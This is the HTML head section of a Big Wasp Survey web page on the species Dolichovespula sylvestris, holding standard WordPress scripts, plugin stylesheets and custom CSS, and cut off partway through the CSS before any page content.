

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-sylvestris/
body_size: 14281
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bigwaspsurvey.org/xmlrpc.php">

<title>Dolichovespula sylvestris &#8211; The Big Wasp Survey</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Big Wasp Survey &raquo; Feed" href="https://www.bigwaspsurvey.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Big Wasp Survey &raquo; Comments Feed" href="https://www.bigwaspsurvey.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bigwaspsurvey.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=aafb74f4c30b8de3e73d5d847045365a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigwaspsurvey.org/wp-content/themes/talon/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bigwaspsurvey.org/wp-includes/css/dist/block-library/style.min.css?ver=aafb74f4c30b8de3e73d5d847045365a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.bigwaspsurvey.org/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=3.3.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=aafb74f4c30b8de3e73d5d847045365a' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=aafb74f4c30b8de3e73d5d847045365a' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=aafb74f4c30b8de3e73d5d847045365a' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.bigwaspsurvey.org/wp-content/themes/talon/style.css?ver=aafb74f4c30b8de3e73d5d847045365a' type='text/css' media='all' />
<link rel='stylesheet' id='talon-style-css' href='https://www.bigwaspsurvey.org/wp-content/themes/talon-child/style.css?ver=aafb74f4c30b8de3e73d5d847045365a' type='text/css' media='all' />
<style id='talon-style-inline-css' type='text/css'>
.inner-bar,.lists-box ul li:before,.testimonials-box .slick-dots li.slick-active button::before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.check-box-active .checkbox-inner,.tags-links a:hover,.button,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce button.single_add_to_cart_button.button,.button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.woocommerce button.single_add_to_cart_button.button:hover	{ background-color:#000000;}
.team-social a:hover,.portfolio-item h4 a:hover,.woocommerce-message:before { color:#000000;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.portfolio-filter ul .active a,.woocommerce-message { border-color:#000000;}
.button:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce button.single_add_to_cart_button.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover 
					{ -webkit-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.54);
					  -moz-box-shadow:  0px 0px 40px 0px rgba(0,0,0,0.54);
					  box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.54);}
.site-title a,.site-title a:hover { color:#2d3142;}
.site-description { color:#000000;}
.site-header { background-color:#000000;}
.main-navigation li a { color:#eeee22;}
.main-slider-caption h1 { color:#ffffff;}
.main-slider-caption p { color:#ffffff;}
.site-footer { background-color:#eeee22;}
.site-footer, .site-footer a { color:#000000;}
body { color:#000000;}
body { font-family:Open Sans;}
h1,h2,h3,h4,h5,h6,.site-title { font-family:Noto Sans;}
.site-title { font-size:36px; }
.site-description { font-size:16px; }
body { font-size:16px; }
.main-navigation li { font-size:13px; }
.so-panel .widget-title { font-size:30px; }
.post-item .post-content .entry-title { font-size:18px; }
.single .entry-header .entry-title { font-size:36px; }
.widget-area .widget-title span { font-size:18px; }

</style>
<link rel='stylesheet' id='talon-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%7CNoto+Sans%3A400%2C400italic%2C600%2C600italic&#038;subset=latin%2Clatin-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='talon-icons-css' href='https://www.bigwaspsurvey.org/wp-content/themes/talon/icons/icons.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.bigwaspsurvey.org/wp-content/plugins/mailin/css/mailin-front.css?ver=aafb74f4c30b8de3e73d5d847045365a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.bigwaspsurvey.org\/wp-admin\/admin-ajax.php","ajax_nonce":"6ff3d573b9","flag_url":"https:\/\/www.bigwaspsurvey.org\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1754753543" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bigwaspsurvey.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bigwaspsurvey.org/wp-json/wp/v2/pages/30400" /><link rel="canonical" href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-sylvestris/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bigwaspsurvey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bigwaspsurvey.org%2Fidentification%2Fdolichovespula%2Fdolichovespula-sylvestris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bigwaspsurvey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bigwaspsurvey.org%2Fidentification%2Fdolichovespula%2Fdolichovespula-sylvestris%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.bigwaspsurvey.org/wp-content/uploads/2017/07/BackStripeMuted.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.bigwaspsurvey.org/wp-content/uploads/2017/08/cropped-SquareIdentGermanica-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bigwaspsurvey.org/wp-content/uploads/2017/08/cropped-SquareIdentGermanica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bigwaspsurvey.org/wp-content/uploads/2017/08/cropped-SquareIdentGermanica-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bigwaspsurvey.org/wp-content/uploads/2017/08/cropped-SquareIdentGermanica-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.main-header{
	padding: 0 !important;
}

.um-register{ 
	background-color:#C9F8CE;
	border: 1px solid green;
	padding: 20px;
	margin: 20px;
	color: black;

}

.acf-accordion-title{
  font-size: 200% !important;
	background-color: lightgray;
}

.wp-caption-text {

	font-size: .5em;
	text-align: right;
}
.header_extra_banner{
	padding-top: 12px;
	float:right;
	padding-right:10px;
	background-color:black;
}
.header_extra_banner a, .header_extra_banner a:visited{
	font-size: 100%;
	color:#FF0;
}
 .header_extra_banner a:hover{
	font-size: 110%;
	color:#fff;
}
.alertInfo{
	
padding:20px;
background-color:#D6EAF8;
border-style: double;
border-color:#3498DB;
border-width: medium;	
	
}
#footer-area .row {
  margin: 0;
}
#footer-area .container.footer-inner,
.footer-widget-area .footer-widget {
  width: 100%;
  margin: 0;
  padding: 0;
}

/* postcode blocks */
.postcode_allocation_box{
	width: 30%;
	float: left;
	background-color: whitesmoke;
	padding: 20px;
	margin: 10px;
	text-align: center;
  transition: all .2s ease-in-out; 
}
.postcode_allocation_box.full{
	background-color: #000;
	color: #fff;
}
.postcode_allocation_box:hover { 
	transform: scale(1.5);
	border-style: solid;
  border-width: medium;
	background-color: #ffff00;
	color: #000;
}
.postcode_allocation_box .name
{
	font-size: 105%;
}
.postcode_allocation_box .value
{
	font-size: 220%;
}

@media only screen and (max-width: 1999px) {
    .header_extra_banner{
        visibility: hidden;
    }
	
	
	
	.menu-btn-toggle{

		width: 75px;
	}

	.menu-btn{
		width: 50px;
		color: white;
	}
	
	
}


@media only screen and (max-width: 620px) {
.postcode_allocation_box{
	width: 95%;
	}
	
	.postcode_allocation_box:hover { 
